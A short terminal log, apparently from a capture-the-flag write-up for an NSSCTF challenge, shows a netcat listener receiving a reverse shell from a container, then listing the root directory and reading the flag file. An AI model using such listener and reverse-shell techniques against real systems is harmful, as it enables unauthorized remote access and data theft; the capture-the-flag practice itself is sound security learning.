 root@iZbp1dhr1bnqx4bufdzo7xZ:~# nc -lvp 8080
Listening on 0.0.0.0 8080
Connection received on 114.132.204.207 57742
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b6d891e5b74b46ae:/app# ls /
ls /
app
bin
boot
dev
docker-entrypoint.sh
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@b6d891e5b74b46ae:/app# cat /flag
cat /flag
NSSCTF{d1eb9318-fe2b-4d42-8614-a1a8350e7843}
root@b6d891e5b74b46ae:/app#